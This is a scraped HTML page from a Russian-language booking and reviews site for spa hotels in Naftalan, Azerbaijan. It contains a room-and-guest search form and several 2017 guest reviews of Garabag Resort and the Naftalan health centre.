<option value="1">1</option>
<option value="2">2</option>
<option value="3">3</option>
<option value="4">4</option>
<option value="5">5</option>
<option value="6">6</option>
<option value="7">7</option>
<option value="8">8</option>
<option value="9">9</option>
<option value="10">10</option>
<option value="11">11</option>
<option value="12">12</option>
												</select>

											
												
												<select data-ch-search-ages="1_6" class="uk-form-width-mini uk-form-small ch-search-age uk-hidden">
													<option value="-" selected="selected">-</option>
<option value="0">0</option>
<option value="1">1</option>
<option value="2">2</option>
<option value="3">3</option>
<option value="4">4</option>
<option value="5">5</option>
<option value="6">6</option>
<option value="7">7</option>
<option value="8">8</option>
<option value="9">9</option>
<option value="10">10</option>
<option value="11">11</option>
<option value="12">12</option>
												</select>

											
												
												<select data-ch-search-ages="1_7" class="uk-form-width-mini uk-form-small ch-search-age uk-hidden">
													<option value="-" selected="selected">-</option>
<option value="0">0</option>
<option value="1">1</option>
<option value="2">2</option>
<option value="3">3</option>
<option value="4">4</option>
<option value="5">5</option>
<option value="6">6</option>
<option value="7">7</option>
<option value="8">8</option>
<option value="9">9</option>
<option value="10">10</option>
<option value="11">11</option>
<option value="12">12</option>
												</select>

											
												
												<select data-ch-search-ages="1_8" class="uk-form-width-mini uk-form-small ch-search-age uk-hidden">
													<option value="-" selected="selected">-</option>
<option value="0">0</option>
<option value="1">1</option>
<option value="2">2</option>
<option value="3">3</option>
<option value="4">4</option>
<option value="5">5</option>
<option value="6">6</option>
<option value="7">7</option>
<option value="8">8</option>
<option value="9">9</option>
<option value="10">10</option>
<option value="11">11</option>
<option value="12">12</option>
												</select>

											
										</div>

									</div>

																	
									
									<div class="uk-form-row ch-search-row-room uk-hidden" data-ch-search-row-room="2">

										<span class="uk-form-label">Номер 2</span>

										<div class="uk-form-controls">

											<select class="uk-form-width-small" data-ch-search-adults="2" >
												<option value="1">1 взрослый</option>
<option value="2" selected="selected">2 взрослых</option>
<option value="3">3 взрослых</option>
<option value="4">4 взрослых</option>
<option value="5">5 взрослых</option>
<option value="6">6 взрослых</option>
<option value="7">7 взрослых</option>
<option value="8">8 взрослых</option>
<option value="9">9 взрослых</option>
<option value="10">10 взрослых</option>
											</select>					

											<select class="uk-form-width-small" data-ch-search-children="2">
												<option value="0" selected="selected">0 детей</option>
<option value="1">1 ребенок</option>
<option value="2">2 детей</option>
<option value="3">3 детей</option>
<option value="4">4 детей</option>
<option value="5">5 детей</option>
<option value="6">6 детей</option>
<option value="7">7 детей</option>
<option value="8">8 детей</option>
											</select>

										</div>

									</div>

									<div class="uk-form-row ch-search-row-ages uk-hidden" data-ch-search-row-ages="2">

										<span class="uk-form-label"><small>Возраст детей на момент заезда</small></span>

										<div class="uk-form-controls">

											
												
												<select data-ch-search-ages="2_1" class="uk-form-width-mini uk-form-small ch-search-age uk-hidden">
													<option value="-" selected="selected">-</option>
<option value="0">0</option>
<option value="1">1</option>
<option value="2">2</option>
<option value="3">3</option>
<option value="4">4</option>
<option value="5">5</option>
<option value="6">6</option>
<option value="7">7</option>
<option value="8">8</option>
<option value="9">9</option>
<option value="10">10</option>
<option value="11">11</option>
<option value="12">12</option>
												</select>

											
												
												<select data-ch-search-ages="2_2" class="uk-form-width-mini uk-form-small ch-search-age uk-hidden">
													<option value="-" selected="selected">-</option>
<option value="0">0</option>
<option value="1">1</option>
<option value="2">2</option>
<option value="3">3</option>
<option value="4">4</option>
<option value="5">5</option>
<option value="6">6</option>
<option value="7">7</option>
<option value="8">8</option>
<option value="9">9</option>
<option value="10">10</option>
<option value="11">11</option>
<option value="12">12</option>
												</select>

											
												
												<select data-ch-search-ages="2_3" class="uk-form-width-mini uk-form-small ch-search-age uk-hidden">
													<option value="-" selected="selected">-</option>
<option value="0">0</option>
<option value="1">1</option>
<option value="2">2</option>
<option value="3">3</option>
<option value="4">4</option>
<option value="5">5</option>
<option value="6">6</option>
<option value="7">7</option>
<option value="8">8</option>
<option value="9">9</option>
<option value="10">10</option>
<option value="11">11</option>
<option value="12">12</option>
												</select>

											
												
												<select data-ch-search-ages="2_4" class="uk-form-width-mini uk-form-small ch-search-age uk-hidden">
													<option value="-" selected="selected">-</option>
<option value="0">0</option>
<option value="1">1</option>
<option value="2">2</option>
<option value="3">3</option>
<option value="4">4</option>
<option value="5">5</option>
<option value="6">6</option>
<option value="7">7</option>
<option value="8">8</option>
<option value="9">9</option>
<option value="10">10</option>
<option value="11">11</option>
<option value="12">12</option>
												</select>

											
												
												<select data-ch-search-ages="2_5" class="uk-form-width-mini uk-form-small ch-search-age uk-hidden">
													<option value="-" selected="selected">-</option>
<option value="0">0</option>
<option value="1">1</option>
<option value="2">2</option>
<option value="3">3</option>
<option value="4">4</option>
<option value="5">5</option>
<option value="6">6</option>
<option value="7">7</option>
<option value="8">8</option>
<option value="9">9</option>
<option value="10">10</option>
<option value="11">11</option>
<option value="12">12</option>
												</select>

											
												
												<select data-ch-search-ages="2_6" class="uk-form-width-mini uk-form-small ch-search-age uk-hidden">
													<option value="-" selected="selected">-</option>
<option value="0">0</option>
<option value="1">1</option>
<option value="2">2</option>
<option value="3">3</option>
<option value="4">4</option>
<option value="5">5</option>
<option value="6">6</option>
<option value="7">7</option>
<option value="8">8</option>
<option value="9">9</option>
<option value="10">10</option>
<option value="11">11</option>
<option value="12">12</option>
												</select>

											
												
												<select data-ch-search-ages="2_7" class="uk-form-width-mini uk-form-small ch-search-age uk-hidden">
													<option value="-" selected="selected">-</option>
<option value="0">0</option>
<option value="1">1</option>
<option value="2">2</option>
<option value="3">3</option>
<option value="4">4</option>
<option value="5">5</option>
<option value="6">6</option>
<option value="7">7</option>
<option value="8">8</option>
<option value="9">9</option>
<option value="10">10</option>
<option value="11">11</option>
<option value="12">12</option>
												</select>

											
												
												<select data-ch-search-ages="2_8" class="uk-form-width-mini uk-form-small ch-search-age uk-hidden">
													<option value="-" selected="selected">-</option>
<option value="0">0</option>
<option value="1">1</option>
<option value="2">2</option>
<option value="3">3</option>
<option value="4">4</option>
<option value="5">5</option>
<option value="6">6</option>
<option value="7">7</option>
<option value="8">8</option>
<option value="9">9</option>
<option value="10">10</option>
<option value="11">11</option>
<option value="12">12</option>
												</select>

											
										</div>

									</div>

																	
									
									<div class="uk-form-row ch-search-row-room uk-hidden" data-ch-search-row-room="3">

										<span class="uk-form-label">Номер 3</span>

										<div class="uk-form-controls">

											<select class="uk-form-width-small" data-ch-search-adults="3" >
												<option value="1">1 взрослый</option>
<option value="2" selected="selected">2 взрослых</option>
<option value="3">3 взрослых</option>
<option value="4">4 взрослых</option>
<option value="5">5 взрослых</option>
<option value="6">6 взрослых</option>
<option value="7">7 взрослых</option>
<option value="8">8 взрослых</option>
<option value="9">9 взрослых</option>
<option value="10">10 взрослых</option>
											</select>					

											<select class="uk-form-width-small" data-ch-search-children="3">
												<option value="0" selected="selected">0 детей</option>
<option value="1">1 ребенок</option>
<option value="2">2 детей</option>
<option value="3">3 детей</option>
<option value="4">4 детей</option>
<option value="5">5 детей</option>
<option value="6">6 детей</option>
<option value="7">7 детей</option>
<option value="8">8 детей</option>
											</select>

										</div>

									</div>

									<div class="uk-form-row ch-search-row-ages uk-hidden" data-ch-search-row-ages="3">

										<span class="uk-form-label"><small>Возраст детей на момент заезда</small></span>

										<div class="uk-form-controls">

											
												
												<select data-ch-search-ages="3_1" class="uk-form-width-mini uk-form-small ch-search-age uk-hidden">
													<option value="-" selected="selected">-</option>
<option value="0">0</option>
<option value="1">1</option>
<option value="2">2</option>
<option value="3">3</option>
<option value="4">4</option>
<option value="5">5</option>
<option value="6">6</option>
<option value="7">7</option>
<option value="8">8</option>
<option value="9">9</option>
<option value="10">10</option>
<option value="11">11</option>
<option value="12">12</option>
												</select>

											
												
												<select data-ch-search-ages="3_2" class="uk-form-width-mini uk-form-small ch-search-age uk-hidden">
													<option value="-" selected="selected">-</option>
<option value="0">0</option>
<option value="1">1</option>
<option value="2">2</option>
<option value="3">3</option>
<option value="4">4</option>
<option value="5">5</option>
<option value="6">6</option>
<option value="7">7</option>
<option value="8">8</option>
<option value="9">9</option>
<option value="10">10</option>
<option value="11">11</option>
<option value="12">12</option>
												</select>

											
												
												<select data-ch-search-ages="3_3" class="uk-form-width-mini uk-form-small ch-search-age uk-hidden">
													<option value="-" selected="selected">-</option>
<option value="0">0</option>
<option value="1">1</option>
<option value="2">2</option>
<option value="3">3</option>
<option value="4">4</option>
<option value="5">5</option>
<option value="6">6</option>
<option value="7">7</option>
<option value="8">8</option>
<option value="9">9</option>
<option value="10">10</option>
<option value="11">11</option>
<option value="12">12</option>
												</select>

											
												
												<select data-ch-search-ages="3_4" class="uk-form-width-mini uk-form-small ch-search-age uk-hidden">
													<option value="-" selected="selected">-</option>
<option value="0">0</option>
<option value="1">1</option>
<option value="2">2</option>
<option value="3">3</option>
<option value="4">4</option>
<option value="5">5</option>
<option value="6">6</option>
<option value="7">7</option>
<option value="8">8</option>
<option value="9">9</option>
<option value="10">10</option>
<option value="11">11</option>
<option value="12">12</option>
												</select>

											
												
												<select data-ch-search-ages="3_5" class="uk-form-width-mini uk-form-small ch-search-age uk-hidden">
													<option value="-" selected="selected">-</option>
<option value="0">0</option>
<option value="1">1</option>
<option value="2">2</option>
<option value="3">3</option>
<option value="4">4</option>
<option value="5">5</option>
<option value="6">6</option>
<option value="7">7</option>
<option value="8">8</option>
<option value="9">9</option>
<option value="10">10</option>
<option value="11">11</option>
<option value="12">12</option>
												</select>

											
												
												<select data-ch-search-ages="3_6" class="uk-form-width-mini uk-form-small ch-search-age uk-hidden">
													<option value="-" selected="selected">-</option>
<option value="0">0</option>
<option value="1">1</option>
<option value="2">2</option>
<option value="3">3</option>
<option value="4">4</option>
<option value="5">5</option>
<option value="6">6</option>
<option value="7">7</option>
<option value="8">8</option>
<option value="9">9</option>
<option value="10">10</option>
<option value="11">11</option>
<option value="12">12</option>
												</select>

											
												
												<select data-ch-search-ages="3_7" class="uk-form-width-mini uk-form-small ch-search-age uk-hidden">
													<option value="-" selected="selected">-</option>
<option value="0">0</option>
<option value="1">1</option>
<option value="2">2</option>
<option value="3">3</option>
<option value="4">4</option>
<option value="5">5</option>
<option value="6">6</option>
<option value="7">7</option>
<option value="8">8</option>
<option value="9">9</option>
<option value="10">10</option>
<option value="11">11</option>
<option value="12">12</option>
												</select>

											
												
												<select data-ch-search-ages="3_8" class="uk-form-width-mini uk-form-small ch-search-age uk-hidden">
													<option value="-" selected="selected">-</option>
<option value="0">0</option>
<option value="1">1</option>
<option value="2">2</option>
<option value="3">3</option>
<option value="4">4</option>
<option value="5">5</option>
<option value="6">6</option>
<option value="7">7</option>
<option value="8">8</option>
<option value="9">9</option>
<option value="10">10</option>
<option value="11">11</option>
<option value="12">12</option>
												</select>

											
										</div>

									</div>

																	
									
									<div class="uk-form-row ch-search-row-room uk-hidden" data-ch-search-row-room="4">

										<span class="uk-form-label">Номер 4</span>

										<div class="uk-form-controls">

											<select class="uk-form-width-small" data-ch-search-adults="4" >
												<option value="1">1 взрослый</option>
<option value="2" selected="selected">2 взрослых</option>
<option value="3">3 взрослых</option>
<option value="4">4 взрослых</option>
<option value="5">5 взрослых</option>
<option value="6">6 взрослых</option>
<option value="7">7 взрослых</option>
<option value="8">8 взрослых</option>
<option value="9">9 взрослых</option>
<option value="10">10 взрослых</option>
											</select>					

											<select class="uk-form-width-small" data-ch-search-children="4">
												<option value="0" selected="selected">0 детей</option>
<option value="1">1 ребенок</option>
<option value="2">2 детей</option>
<option value="3">3 детей</option>
<option value="4">4 детей</option>
<option value="5">5 детей</option>
<option value="6">6 детей</option>
<option value="7">7 детей</option>
<option value="8">8 детей</option>
											</select>

										</div>

									</div>

									<div class="uk-form-row ch-search-row-ages uk-hidden" data-ch-search-row-ages="4">

										<span class="uk-form-label"><small>Возраст детей на момент заезда</small></span>

										<div class="uk-form-controls">

											
												
												<select data-ch-search-ages="4_1" class="uk-form-width-mini uk-form-small ch-search-age uk-hidden">
													<option value="-" selected="selected">-</option>
<option value="0">0</option>
<option value="1">1</option>
<option value="2">2</option>
<option value="3">3</option>
<option value="4">4</option>
<option value="5">5</option>
<option value="6">6</option>
<option value="7">7</option>
<option value="8">8</option>
<option value="9">9</option>
<option value="10">10</option>
<option value="11">11</option>
<option value="12">12</option>
												</select>

											
												
												<select data-ch-search-ages="4_2" class="uk-form-width-mini uk-form-small ch-search-age uk-hidden">
													<option value="-" selected="selected">-</option>
<option value="0">0</option>
<option value="1">1</option>
<option value="2">2</option>
<option value="3">3</option>
<option value="4">4</option>
<option value="5">5</option>
<option value="6">6</option>
<option value="7">7</option>
<option value="8">8</option>
<option value="9">9</option>
<option value="10">10</option>
<option value="11">11</option>
<option value="12">12</option>
												</select>

											
												
												<select data-ch-search-ages="4_3" class="uk-form-width-mini uk-form-small ch-search-age uk-hidden">
													<option value="-" selected="selected">-</option>
<option value="0">0</option>
<option value="1">1</option>
<option value="2">2</option>
<option value="3">3</option>
<option value="4">4</option>
<option value="5">5</option>
<option value="6">6</option>
<option value="7">7</option>
<option value="8">8</option>
<option value="9">9</option>
<option value="10">10</option>
<option value="11">11</option>
<option value="12">12</option>
												</select>

											
												
												<select data-ch-search-ages="4_4" class="uk-form-width-mini uk-form-small ch-search-age uk-hidden">
													<option value="-" selected="selected">-</option>
<option value="0">0</option>
<option value="1">1</option>
<option value="2">2</option>
<option value="3">3</option>
<option value="4">4</option>
<option value="5">5</option>
<option value="6">6</option>
<option value="7">7</option>
<option value="8">8</option>
<option value="9">9</option>
<option value="10">10</option>
<option value="11">11</option>
<option value="12">12</option>
												</select>

											
												
												<select data-ch-search-ages="4_5" class="uk-form-width-mini uk-form-small ch-search-age uk-hidden">
													<option value="-" selected="selected">-</option>
<option value="0">0</option>
<option value="1">1</option>
<option value="2">2</option>
<option value="3">3</option>
<option value="4">4</option>
<option value="5">5</option>
<option value="6">6</option>
<option value="7">7</option>
<option value="8">8</option>
<option value="9">9</option>
<option value="10">10</option>
<option value="11">11</option>
<option value="12">12</option>
												</select>

											
												
												<select data-ch-search-ages="4_6" class="uk-form-width-mini uk-form-small ch-search-age uk-hidden">
													<option value="-" selected="selected">-</option>
<option value="0">0</option>
<option value="1">1</option>
<option value="2">2</option>
<option value="3">3</option>
<option value="4">4</option>
<option value="5">5</option>
<option value="6">6</option>
<option value="7">7</option>
<option value="8">8</option>
<option value="9">9</option>
<option value="10">10</option>
<option value="11">11</option>
<option value="12">12</option>
												</select>

											
												
												<select data-ch-search-ages="4_7" class="uk-form-width-mini uk-form-small ch-search-age uk-hidden">
													<option value="-" selected="selected">-</option>
<option value="0">0</option>
<option value="1">1</option>
<option value="2">2</option>
<option value="3">3</option>
<option value="4">4</option>
<option value="5">5</option>
<option value="6">6</option>
<option value="7">7</option>
<option value="8">8</option>
<option value="9">9</option>
<option value="10">10</option>
<option value="11">11</option>
<option value="12">12</option>
												</select>

											
												
												<select data-ch-search-ages="4_8" class="uk-form-width-mini uk-form-small ch-search-age uk-hidden">
													<option value="-" selected="selected">-</option>
<option value="0">0</option>
<option value="1">1</option>
<option value="2">2</option>
<option value="3">3</option>
<option value="4">4</option>
<option value="5">5</option>
<option value="6">6</option>
<option value="7">7</option>
<option value="8">8</option>
<option value="9">9</option>
<option value="10">10</option>
<option value="11">11</option>
<option value="12">12</option>
												</select>

											
										</div>

									</div>

																	
									
									<div class="uk-form-row ch-search-row-room uk-hidden" data-ch-search-row-room="5">

										<span class="uk-form-label">Номер 5</span>

										<div class="uk-form-controls">

											<select class="uk-form-width-small" data-ch-search-adults="5" >
												<option value="1">1 взрослый</option>
<option value="2" selected="selected">2 взрослых</option>
<option value="3">3 взрослых</option>
<option value="4">4 взрослых</option>
<option value="5">5 взрослых</option>
<option value="6">6 взрослых</option>
<option value="7">7 взрослых</option>
<option value="8">8 взрослых</option>
<option value="9">9 взрослых</option>
<option value="10">10 взрослых</option>
											</select>					

											<select class="uk-form-width-small" data-ch-search-children="5">
												<option value="0" selected="selected">0 детей</option>
<option value="1">1 ребенок</option>
<option value="2">2 детей</option>
<option value="3">3 детей</option>
<option value="4">4 детей</option>
<option value="5">5 детей</option>
<option value="6">6 детей</option>
<option value="7">7 детей</option>
<option value="8">8 детей</option>
											</select>

										</div>

									</div>

									<div class="uk-form-row ch-search-row-ages uk-hidden" data-ch-search-row-ages="5">

										<span class="uk-form-label"><small>Возраст детей на момент заезда</small></span>

										<div class="uk-form-controls">

											
												
												<select data-ch-search-ages="5_1" class="uk-form-width-mini uk-form-small ch-search-age uk-hidden">
													<option value="-" selected="selected">-</option>
<option value="0">0</option>
<option value="1">1</option>
<option value="2">2</option>
<option value="3">3</option>
<option value="4">4</option>
<option value="5">5</option>
<option value="6">6</option>
<option value="7">7</option>
<option value="8">8</option>
<option value="9">9</option>
<option value="10">10</option>
<option value="11">11</option>
<option value="12">12</option>
												</select>

											
												
												<select data-ch-search-ages="5_2" class="uk-form-width-mini uk-form-small ch-search-age uk-hidden">
													<option value="-" selected="selected">-</option>
<option value="0">0</option>
<option value="1">1</option>
<option value="2">2</option>
<option value="3">3</option>
<option value="4">4</option>
<option value="5">5</option>
<option value="6">6</option>
<option value="7">7</option>
<option value="8">8</option>
<option value="9">9</option>
<option value="10">10</option>
<option value="11">11</option>
<option value="12">12</option>
												</select>

											
												
												<select data-ch-search-ages="5_3" class="uk-form-width-mini uk-form-small ch-search-age uk-hidden">
													<option value="-" selected="selected">-</option>
<option value="0">0</option>
<option value="1">1</option>
<option value="2">2</option>
<option value="3">3</option>
<option value="4">4</option>
<option value="5">5</option>
<option value="6">6</option>
<option value="7">7</option>
<option value="8">8</option>
<option value="9">9</option>
<option value="10">10</option>
<option value="11">11</option>
<option value="12">12</option>
												</select>

											
												
												<select data-ch-search-ages="5_4" class="uk-form-width-mini uk-form-small ch-search-age uk-hidden">
													<option value="-" selected="selected">-</option>
<option value="0">0</option>
<option value="1">1</option>
<option value="2">2</option>
<option value="3">3</option>
<option value="4">4</option>
<option value="5">5</option>
<option value="6">6</option>
<option value="7">7</option>
<option value="8">8</option>
<option value="9">9</option>
<option value="10">10</option>
<option value="11">11</option>
<option value="12">12</option>
												</select>

											
												
												<select data-ch-search-ages="5_5" class="uk-form-width-mini uk-form-small ch-search-age uk-hidden">
													<option value="-" selected="selected">-</option>
<option value="0">0</option>
<option value="1">1</option>
<option value="2">2</option>
<option value="3">3</option>
<option value="4">4</option>
<option value="5">5</option>
<option value="6">6</option>
<option value="7">7</option>
<option value="8">8</option>
<option value="9">9</option>
<option value="10">10</option>
<option value="11">11</option>
<option value="12">12</option>
												</select>

											
												
												<select data-ch-search-ages="5_6" class="uk-form-width-mini uk-form-small ch-search-age uk-hidden">
													<option value="-" selected="selected">-</option>
<option value="0">0</option>
<option value="1">1</option>
<option value="2">2</option>
<option value="3">3</option>
<option value="4">4</option>
<option value="5">5</option>
<option value="6">6</option>
<option value="7">7</option>
<option value="8">8</option>
<option value="9">9</option>
<option value="10">10</option>
<option value="11">11</option>
<option value="12">12</option>
												</select>

											
												
												<select data-ch-search-ages="5_7" class="uk-form-width-mini uk-form-small ch-search-age uk-hidden">
													<option value="-" selected="selected">-</option>
<option value="0">0</option>
<option value="1">1</option>
<option value="2">2</option>
<option value="3">3</option>
<option value="4">4</option>
<option value="5">5</option>
<option value="6">6</option>
<option value="7">7</option>
<option value="8">8</option>
<option value="9">9</option>
<option value="10">10</option>
<option value="11">11</option>
<option value="12">12</option>
												</select>

											
												
												<select data-ch-search-ages="5_8" class="uk-form-width-mini uk-form-small ch-search-age uk-hidden">
													<option value="-" selected="selected">-</option>
<option value="0">0</option>
<option value="1">1</option>
<option value="2">2</option>
<option value="3">3</option>
<option value="4">4</option>
<option value="5">5</option>
<option value="6">6</option>
<option value="7">7</option>
<option value="8">8</option>
<option value="9">9</option>
<option value="10">10</option>
<option value="11">11</option>
<option value="12">12</option>
												</select>

											
										</div>

									</div>

								
								<div class="uk-form-row">
									<button class="uk-button uk-dropdown-close" type="button">Закрыть</button>
								</div>

							</div>

						</div>

					</div>

				</div>

			</div>

			<!-- promo_code -->
			<div class="uk-float-left uk-margin-right ch-search-row-wrap ch-search-row-wrap-promo">
				<div class="uk-form-row">
					<!--
					<label class="uk-form-label" for="ch-search-promo_code">Промокод</label>
					-->
					<div class="uk-form-controls">
						<input class="uk-form-width-small" type="text" placeholder="Промокод" name="promo_code" id="ch-search-promo_code" value="">
					</div>
				</div>
			</div>

			<!-- search button -->
			<div class="uk-float-left ch-search-row-wrap ch-search-row-wrap-submit">
				<div class="uk-form-row">
					<label class="uk-form-label">&nbsp;</label>
					<div class="uk-form-controls">
						<button type="submit" class="uk-button uk-button-primary">Искать</button>
					</div>	
				</div>
			</div>

		</div>

		<!-- dates & party hidden -->
		<input type="hidden" data-ch-search-start_date name="start_date" value="">
		<input type="hidden" data-ch-search-end_date name="end_date" value="">
		<input type="hidden" data-ch-search-party name="party" value="">

		<!-- promo id -->
		
	</form>

</div>

	</div>
</div>
</div>
		

		<!-- grid-3 top -->
		

		<!-- grid-4 top -->
		

		<!-- main block -->                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            					<div class="tm-block tm-block-main">
				<div class="uk-container uk-container-center">
					<div class="uk-grid">	


						<!-- message (if no component) -->
						

						<!-- left sidebars -->
						
						

						<!-- main container -->
													<div class="uk-width-medium-10-10 tm-main">


								<!-- message -->
								


								<!-- inner top -->
																	<div class="row-fluid tm-inner-top">     
										
<ul class="uk-subnav uk-flex uk-flex-center ">
<li class="tm-menu-item-352"><a  href="/vse-otzyvy"title="Все отзывы" >Все отзывы</a></li>
<li class="tm-menu-item-351"><a  href="/garabag-otzivi">Отзывы о Garabag Resort &amp; Spa*****</a></li>
<li class="tm-menu-item-353"><a  href="/qasalti-otzivi">Отзывы о Naftalan Hotel Qashalti*****</a></li>
<li class="tm-menu-item-354"><a  href="/chinar-otzivi">Отзывы о Chinar Hotel &amp; Spa Naftalan*****</a></li>
<li class="tm-menu-item-355"><a  href="/naftalan-otzivi">Отзывы об Оздоровительном центре Нафталан</a></li>
</ul>
   
									</div>
								

								<!-- component -->
								<div class="tm-component">
									
<div class="defaultTestimonials ">
	<div class="page-header">
		<h1>
							ОТЗЫВЫ О НАФТАЛАНЕ			
							<a id="testi-submit" class="btn btn-success pull-right testi-modal" rel="{handler: 'iframe', size: {x: 600, y: 650}}" href="/otziv-add?tmpl=1">
					<i class="wt-icon-plus"></i><span class="hidden-xs">  Добавьте ваш отзыв</span>
				</a>
					</h1>		
	</div>
		<div class="testimonialsContainer  testi-avatar-left">
		<div class="testiList row">			<div class="col-md-12">
			<div class="testiQuote">
						
				<div class="testi-item testi-item-28">
												<div class="testi-quote-box">
														<div class="testi-trunctedtext">
															<div class="testi-date"><small><em>2017-10-12 11:35:34</em></small></div>
														<p><span style="font-size: 18pt;">Это какой-то райский оазис!)))</span></p>
<p>Отель чудесный во всех смыслах этого слова! Отдыхали мы здесь неделю. В аэропорту нас встретили и очень быстро довезли до отеля. Так как приехали мы поздно, на ужин не рассчитывали. Однако, водитель позвонил в отель и попросил оставить стол для нас. Так что по приезду мы сразу пошли ужинать, в потом уж заселяться. Заселили сразу. Особенно меня удивила фраза, когда нам удобно будет оплатить сейчас или завтра? Первый раз такое встречаю))))) оплатили по карте, на территории отеля есть банкомат - спокойно снимали деньги в нем. Номер - шикарный, большой, уютный. Кровать отличная, мебель отличная. Большая ванная комната. Удивило отсутствие ванны, есть душ и дырка в полу, душ без загородки (ни шторки, ни дверок раздвижных, зато зеркала со всех сторон). Единственное - нужно приноровиться дверь на балкончик открывать, не с первого раза получилось. Звукоизоляция - супер! - ни разу не слышали соседей)))) Еда бесподобная, все осень вкусно, будьте осторожны иначе приедете домой с лишними килограммами! Территория отеля большая, есть развлечения - нам больше всего понравился гольф и теннис. Ходили в город за фруктами, покупали орехи, хурму, гранаты. Стоит копейки!!! В аптеке купили мазь нафталановую и масло. Процедуры нам не «зашли». Приехали в субботу, воскресенье у них выходной. Понедельник потратили на анализы, а потом были сами процедуры. Честно говоря, мне после первой ванны было не хорошо... Потом вроде нормально. Ходили в сауну, бассейн, хамам) так же договорились с водителем от отеля - он нас покатал на экскурсии. Все очень понравилось. Персонал доброжелательный!)) Рекомендую!)</p>							</div>
																				</div>
						
						
						<div class="testi-information clearfix">
																							<div class="testi-avatar" style="background-image: url(/images/garabag.JPG);">
																</div>
								
												
							<div class="testi-information2">
																<div class="testi-name">
									Екатерина, Московская область, Россия								</div>
																<div class="testi-vote">
									<div class="joomstars"><span class="joomstar joomactivestar"></span><span class="joomstar joomactivestar"></span><span class="joomstar joomactivestar"></span><span class="joomstar joomactivestar"></span><span class="joomstar joomactivestar"></span></div>								</div>
																									<div class="testi-position">
																					Оценка: 5 Великолепно																																											/
																																		<a href="http://naftalan.com.az/sanatorii-naftalana/garabag-resort-description" target="_blank">
													Garabag Resort & Spa*****												</a>
																														</div>
															</div>
						</div>
												
				</div>								
			</div>
			</div>
		</div><div class="testiList row">			<div class="col-md-12">
			<div class="testiQuote">
						
				<div class="testi-item testi-item-34">
												<div class="testi-quote-box">
														<div class="testi-trunctedtext">
															<div class="testi-date"><small><em>2017-10-10 16:56:16</em></small></div>
														<p><span style="font-size: 18pt;">Отличный отдых</span></p>
<p>Я женой в настоящее время отдыхаем в санатории Carabag. Санаторий превзошел все наши ожидания.Здесь дышит гостеприимством и комфортом, мы видим доброжелательность, ощущаем, что нас ждали, нам рады. Широкий спектр процедур, вкусная еда, хорошие, чистые номера, доброе и внимательное отношение персонала к каждому отдыхающему. Все это конечно, заслуга руководителя санатория, за что ему особая благодарность.<br />Особо хочется отметить внимательность и профессионализм медицинского персонала. Нашим лечащим врачом была Ахундова Рена, которая со знанием своего дела провела назначение необходимых нам процедур. Ежедневно интересовалась нашим состоянием здоровья, делая необходимые корректировки в лечении. Спасибо ей большое за чуткость и теплоту общения.<br />Получаем огромное удовольствие от пребывания в санатории. Надеемся приехать к вам еще. Желаем всему персоналу здоровья и благополучия, санаторию Carabag процветания, доброжелательных и позитивных гостей.</p>							</div>
																				</div>
						
						
						<div class="testi-information clearfix">
																							<div class="testi-avatar" style="background-image: url(/images/garabag.JPG);">
																</div>
								
												
							<div class="testi-information2">
																<div class="testi-name">
									Ахмедов Чингиз, Баку, Азербайджан								</div>
																<div class="testi-vote">
									<div class="joomstars"><span class="joomstar joomactivestar"></span><span class="joomstar joomactivestar"></span><span class="joomstar joomactivestar"></span><span class="joomstar joomactivestar"></span><span class="joomstar joomactivestar"></span></div>								</div>
																									<div class="testi-position">
																					Оценка: 5 Великолепно																																											/
																																		<a href="http://naftalan.com.az/sanatorii-naftalana/garabag-resort-description" target="_blank">
													Garabag Resort & Spa*****												</a>
																														</div>
															</div>
						</div>
												
				</div>								
			</div>
			</div>
		</div><div class="testiList row">			<div class="col-md-12">
			<div class="testiQuote">
						
				<div class="testi-item testi-item-22">
												<div class="testi-quote-box">
														<div class="testi-trunctedtext">
															<div class="testi-date"><small><em>2017-09-27 16:55:08</em></small></div>
														<p><span style="font-size: 18pt;">Хорошее место для непритязательных отдыхающих</span></p>
<p>Хороший санаторий, еще старой, советской школы. Хорошее лечение, но средний уровень комфорта. Рассчитан на публику с небольшим бюджетом. Большим плюсом является зелёная территория со множеством скульптур и клумб, также есть чайхана и магазин, где можно купить сувениры и Нафталан с собой для продолжения лечения (у старшей медсестры оформляется специальное разрешение на вывоз Нафталана). Санаторий расположен в курортной зоне, прямо напротив шикарного пятизвёздочного отеля <a href="/sanatorii-naftalana/chinarhotel">"Чинар"</a>. До центра города пешком минут 20: если идти налево от выхода из санатория, то попадёте с центральный парк, напротив которого 2 банка, аптека и улочка с небольшими магазинчиками. Там же по субботам с 8 до 11 организуется рынок. Если пойти направо от санатория (мимо стоянки такси), в сторону отеля <a href="/sanatorii-naftalana/garabag-resort-description">"Карабах"</a>, то через те же 20 минут, возле гигантского азербайджанского флага, на кругу, будет неплохое кафе, а чуть дальше по улице- почтовое отделение. Если ходить вам непросто, то радостные азербайджанские таксисты отвезут вас в любое место Нафталана за 2 маната (100 российских рублей).</p>							</div>
																				</div>
						
						
						<div class="testi-information clearfix">
																							<div class="testi-avatar" style="background-image: url(/images/avatar/veras.PNG);">
																</div>
								
												
							<div class="testi-information2">
																<div class="testi-name">
									Вера С., Россия								</div>
																<div class="testi-vote">
									<div class="joomstars"><span class="joomstar joomactivestar"></span><span class="joomstar joomactivestar"></span><span class="joomstar joomactivestar"></span><span class="joomstar joominactivestar"></span><span class="joomstar joominactivestar"></span></div>								</div>
																									<div class="testi-position">
																					Оценка: 3 Неплохо																																											/
																																		<a href="http://naftalan.com.az/sanatorii-naftalana/oc-naftalan" target="_blank">
													Оздоровительный центр Нафталан												</a>
																														</div>
															</div>
						</div>
												
				</div>								
			</div>
			</div>
		</div><div class="testiList row">			<div class="col-md-12">
			<div class="testiQuote">
						
				<div class="testi-item testi-item-41">
												<div class="testi-quote-box">
														<div class="testi-trunctedtext">
															<div class="testi-date"><small><em>2017-09-19 15:22:28</em></small></div>
														<p><span style="font-size: 18pt;">Cупер качество во всем в Garabag отеле</span></p>
<p>На неделю в праздничные дни приехали отдохнуть и подлечиться в Нафталан в Garabag отель. Приятно были удивлены с первых минут, красивый дизайн территории- бассейн, который очень красиво освещается вечером и ухоженный парк, где проводятся различные спортивные и развлекательные мероприятия. Доброжелательный прием гостей, просторные и оформленные на современном уровне комнаты,Прекрасный ресторан, с европейской и национальной кухней, еда, особенно десерт очень вкусный.</p>
